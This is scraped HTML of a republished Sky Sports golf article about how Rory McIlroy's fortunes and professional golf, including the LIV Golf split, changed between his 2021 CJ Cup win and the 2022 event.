href="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/">October 18, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/sports/" rel="category tag">Sports</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 11 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/1013/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="The CJ Cup: How has professional golf and Rory McIlroy&#039;s fortunes changed since his 2021 success? | Golf News" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys-750x422.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys-300x169.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys-1024x576.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys-768x432.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys-1536x864.jpg 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys-1140x641.jpg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg 1600w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">75</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News&url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F&title=The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg&description=The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"></p><p> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"></p><p> <span class="sdc-site-video__loader"/></p><p> </span></p><p> <span class="sdc-site-video__caption-text" data-role="caption-text">Highlights from Rory McIlroy&#8217;s final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory and 20th PGA Tour title. </span></p><p> Highlights from Rory McIlroy&#8217;s final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory and 20th PGA Tour title.</p><p itemprop="description">What a difference a year makes.</p><p>When the CJ Cup was held last October, Rory McIlroy was languishing outside the world&#8217;s top 10, Scottie Scheffler had still not won on the PGA Tour and there was minimal chat around any potential breakaway rival circuit disrupting the sport.</p><p>Step forward 12 months and two of the last four winners of the CJ Cup &#8211; Brooks Koepka and Jason Kokrak &#8211; are ineligible to tee it up due to them joining LIV Golf, while Scheffler arrives with his position at the top of the world rankings under threat by a resurgent McIlroy.</p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"> <span class="sdc-site-video__loader"/> </span> <span class="sdc-site-video__caption-text" data-role="caption-text">A look at how Scottie Scheffler made a dominant start to 2022 to jump top of the world rankings </span></p><p> A look at how Scottie Scheffler made a dominant start to 2022 to jump top of the world rankings</p><p>This event is where McIlroy claimed his historic 20th PGA Tour title in 2021, defeating two-time major champion Collin Morikawa by a single stroke in Las Vegas, in what had been his first start since featuring in a record-breaking Ryder Cup defeat for Team Europe at Whistling Straits.</p><p>McIlroy had been reduced to tears during that Ryder Cup loss, which followed more than a year of inconsistency and swing struggles, but the then world No 14 remained adamant ahead of his appearance at The Summit Club: &#8220;When I play my best, I&#8217;m the best player in the world.&#8221;</p><p> <span class="ui-consent-roadblock-body__title">Twitter</span> <span class="ui-consent-roadblock-body__description">Due to your consent preferences, you’re not able to view this</span> <a target="_blank" href="#privacy-options" class="ui-consent-roadblock-body__link" rel="noopener">Privacy Options</a></p><p>The Northern Irishman demonstrated flashes of why he has spent 106 weeks to date as world No 1 during that victory, ending the week on 25 under, and admitted on the Sunday evening after his success how that emotional Ryder Cup experience helped him enjoy a winning start to the season.</p><p>&#8220;I was maybe trying to be someone else to try to get better and I sort of realised that being me is enough and being me, I can do things like this,&#8221; McIlroy said. &#8220;It feels really good, some validation of what I&#8217;ve done the last few weeks and it just keeps me moving forward.&#8221;</p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"> <span class="sdc-site-video__loader"/> </span> <span class="sdc-site-video__caption-text" data-role="caption-text">Rory McIlroy reflected on securing his 20th PGA Tour title with an impressive one-shot victory at The CJ Cup last October</span></p><p> Rory McIlroy reflected on securing his 20th PGA Tour title with an impressive one-shot victory at The CJ Cup last October</p><p>McIlroy&#8217;s victory lifted him back inside the top 10, having dropped to his lowest world ranking in 12 years just a few months earlier. His trajectory has been on the rise ever since and he is chasing a return to top spot in the men&#8217;s game for the first time since the Covid-19 summer of 2020.</p><p>Although top-13 finishes in the first four worldwide starts of the year were followed by a frustrating week at a weather-affected Players Championship and a missed cut at the Valero Texas Open, McIlroy kickstarted his 2022 with a career-best finish at The Masters.</p><p> <span class="ui-consent-roadblock-body__title">Twitter</span> <span class="ui-consent-roadblock-body__description">Due to your consent preferences, you’re not able to view this</span> <a target="_blank" href="#privacy-options" class="ui-consent-roadblock-body__link" rel="noopener">Privacy Options</a></p><p>A bunker hole-out on the final hole capped a superb Sunday 64 and briefly gave him hope of the unlikely win required to complete the career Grand Slam, before Scheffler secured the Green Jacket, with McIlroy&#8217;s runner-up finish the first of top-eight finishes in all four majors this year.</p><p>McIlroy claimed his first title of the year in June with a successful title defence at the RBC Canadian Open, seeing him overtake Greg Norman in the PGA Tour&#8217;s all-time victory standings the same week the Saudi-backed circuit fronted by the Australian launched in London.</p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"> <span class="sdc-site-video__loader"/> </span> <span class="sdc-site-video__caption-text" data-role="caption-text">Rory McIlroy appeared to take a dig at LIV Golf CEO Greg Norman after he surpassed his number of PGA Tour wins the RBC Canadian Open</span></p><p> Rory McIlroy appeared to take a dig at LIV Golf CEO Greg Norman after he surpassed his number of PGA Tour wins the RBC Canadian Open</p><p>&#8220;I had extra motivation of what&#8217;s going on across the pond,&#8221; McIlroy said after the win. &#8220;The guy that&#8217;s spearheading that Tour [Greg Norman] has 20 wins on the PGA Tour, I was tied with him, and I wanted to get one ahead of him. And I did. So that was really cool for me.&#8221;</p><p>Several stars soon switched to LIV Golf, including Koepka, Bryson DeChambeau, Phil Mickelson and Dustin Johnson, although McIlroy continued to speak out in favour of golf&#8217;s previous ecosystem and offer unwavering support to the sport&#8217;s traditional tours.</p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"> <span class="sdc-site-video__loader"/> </span> <span class="sdc-site-video__caption-text" data-role="caption-text">Phil Mickelson says that divisive talk is doing the sport of golf no good and hopes both PGA Tour and LIV Golf can come together for the benefit of the game.</span></p><p> Phil Mickelson says that divisive talk is doing the sport of golf no good and hopes both PGA Tour and LIV Golf can come together for the benefit of the game.</p><p>LIV Golf continued to dominate conversation ahead of The 150th Open at St Andrews, where McIlroy felt he let an opportunity for a first major title since 2014 &#8216;slip away&#8217; when he failed to turn a share of the 54-hole lead into victory.</p><p>McIlroy said he was &#8220;beaten by a better player&#8221; after having to settle for a third-place finish, losing out to LIV Golf-bound Cameron Smith, only to create PGA Tour history a month later at the Tour Championship to become the first three-time FedExCup winner.</p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"> <span class="sdc-site-video__loader"/> </span> <span class="sdc-site-video__caption-text" data-role="caption-text">Rory McIlroy said he&#8217;ll have to &#8216;keep plugging away&#8217; as his wait for a fifth major continues after surrendering his lead on the final day of The Open.</span></p><p> Rory McIlroy said he&#8217;ll have to &#8216;keep plugging away&#8217; as his wait for a fifth major continues after surrendering his lead on the final day of The Open.</p><p>The 33-year-old came into the week seventh in the season-long standings and six strokes behind Scheffler, a four-time winner in 2022, with McIlroy falling further behind and seeing his hopes seemingly over after playing his first two holes in four over.</p><p>McIlroy battled to post back-to-back 67s before following a third-round 63 with a closing 66, seeing him overturn a six-stroke deficit on the final day to beat Scheffler by a shot, with the four-time major champion issuing a clear message to the LIV Golf defectors after his win.</p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"> <span class="sdc-site-video__loader"/> </span> <span class="sdc-site-video__caption-text" data-role="caption-text">Rory McIlroy says that it was great to end the season on a high note and become the first person to win the FedEx Cup three times.</span></p><p> Rory McIlroy says that it was great to end the season on a high note and become the first person to win the FedEx Cup three times.</p><p>&#8220;I believe in the game of golf,&#8221; said in his victory presentation. &#8220;I believe in this Tour in particular. I believe in the players on this Tour. It&#8217;s the greatest place in the world to play golf, bar none, and I&#8217;ve played all over the world.&#8221;</p><p>McIlroy maintained his powerful stance towards LIV Golf members when he played in the BMW PGA Championship, where he admitted it would be &#8220;hard to stomach&#8221; seeing one of the rival circuit members winning ahead of him finishing tied-second behind Ryder Cup teammate Shane Lowry.</p><p> <a target="_blank" href="#" class="roadblock__overlay" data-role="roadblock-overlay" rel="noopener"> </a></p><p class="sdc-site-video__accessibility-message" data-role="accessibility-message">Please use Chrome browser for a more accessible video player</p><p> <span aria-hidden="true" data-role="poster" class="sdc-site-video__poster"> <span class="sdc-site-video__loader"/> </span> <span class="sdc-site-video__caption-text" data-role="caption-text">Rory McIlroy said he hates what LIV Golf is doing to the game and added it would be hard to stomach coming up against some of the players at Wentworth</span></p><p> Rory McIlroy said he hates what LIV Golf is doing to the game and added it would be hard to stomach coming up against some of the players at Wentworth</p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1013_2_697292d86fa27   " data-unique="jnews_module_1013_2_697292d86fa27"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Daniel_Dubois_is_preparing_for_a_world_heavyweight_title_shot_against_Oleksandr_Usyk_or_Tyson_Fury_Boxing_News" >Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Ultimate_Kho_Kho_Top_Attacker_Jamadar_Is_From_Kolhapur" >Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Prince_handed_the_reins_to_the_Broncos" >Prince handed the reins to the Broncos</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Live_PGA_Tour_Golf" >Live PGA Tour Golf</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Daniel_Dubois_is_preparing_for_a_world_heavyweight_title_shot_against_Oleksandr_Usyk_or_Tyson_Fury_Boxing_News"></span> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/">Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Ultimate_Kho_Kho_Top_Attacker_Jamadar_Is_From_Kolhapur"></span> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/">Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Prince_handed_the_reins_to_the_Broncos"></span> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/">Prince handed the reins to the Broncos</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>Top-four finishes in his next two starts at the DS Automobiles Italian Open and the Alfred Dunhill Links Championship extended McIlroy&#8217;s advantage over Matt Fitzpatrick in the DP World Tour rankings, bolstering his hopes of winning the Harry Vardon Trophy for a fourth time.</p><p>McIlroy&#8217;s focus now switches back to the PGA Tour and his first start on American soil since that Tour Championship success, where he has the chance to successfully defend a title for the second time this season.</p><p><h3 class="widge-liveonsky__heading"><span class="ez-toc-section" id="Live_PGA_Tour_Golf"></span> Live PGA Tour Golf <span class="ez-toc-section-end"></span></h3></p><p class="widge-liveonsky__date">October 20, 2022, 8:00pm</p><p class="widge-liveonsky__channel">Live on</p><p>There&#8217;s also the added incentive of leapfrogging Scheffler at the top of the world rankings, with a solo second finish or better potentially enough this week enough to end The Masters champions&#8217; six-month stint as world No 1.</p><p>Congaree Golf Club in South Carolina hosts the strongest field of the 2022-23 PGA Tour season so far, with 15 of the world&#8217;s top 20 scheduled to tee it up, while it would be little surprise to see McIlroy end the week with a third win of an already impressive 2022.</p><p><strong>Watch The CJ Cup throughout the week live on Sky Sports. Live coverage begins on Thursday from 8pm on Sky Sports Golf. </strong></p><p><script defer src="[data-uri]"></script><br /> <br />Source by <a href="https://www.skysports.com/golf/news/12040/12723767/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success" target="_blank" rel="noopener">www.skysports.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News&url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F&title=The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1013%2Fthe-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg&description=The%20CJ%20Cup%3A%20How%20has%20professional%20golf%20and%20Rory%20McIlroy%E2%80%99s%20fortunes%20changed%20since%20his%202021%20success%3F%20%7C%20Golf%20News" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1013_4_697292d879b96   " data-unique="jnews_module_1013_4_697292d879b96"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/" aria-label="Read article: Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Daniel DuboisPicture date: Saturday December 21, 2019. See PA story BOXING London. Photo credit should read: Tess Derry/PA Wire." decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Daniel-Dubois-is-preparing-for-a-world-heavyweight-title-shot-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/">Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News</a></h3><div class="jeg_post_excerpt"><p>Daniel Dubois is preparing to challenge a world heavyweight champion, whether that’s Oleksandr Usyk or Tyson Fury.The young Londoner holds a 'regular' WBA belt. That title is lightly...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4312/daniel-dubois-is-preparing-for-a-world-heavyweight-title-shot-against-oleksandr-usyk-or-tyson-fury-boxing-news/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/" aria-label="Read article: Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="top attacker Jamadar" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ultimate-Kho-Kho-Top-Attacker-Jamadar-Is-From-Kolhapur-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/">Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur</a></h3><div class="jeg_post_excerpt"><p>At the first edition of Ultimate Kho Kho at the Shree Shiv Chhatrapati Sports Complex in this city, Odisha Juggernauts gave Gujarat Giants their first loss while Telugu...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4274/ultimate-kho-kho-top-attacker-jamadar-is-from-kolhapur/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4242/prince-handed-the-reins-to-the-broncos/" aria-label="Read article: Prince handed the reins to the Broncos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Prince handed the reins to the Broncos" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Prince-handed-the-reins-to-the-Broncos-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 